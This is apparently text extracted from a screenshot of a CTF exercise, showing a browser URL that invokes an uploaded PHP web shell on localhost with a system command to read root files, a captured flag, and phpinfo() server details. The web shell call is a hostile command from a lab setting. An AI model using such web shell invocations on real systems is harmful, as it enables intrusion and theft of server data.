 PHP 7.4.30 - phpinfo()
127.0.0.1/files/images/shell.php?0=system("cat%20/*");
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
flag{96927e65-a24a-46ff-900a-93c49454346c}
PHP Version 7.4.30
php
System Linux d4158873e47a 5.10.16.3-microsoft-standard-WSL2 #1 SMP Fri Apr 2 22:23:49 UTC 2021 x86_64
Build Date Jun 27 2022 08:20:11
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2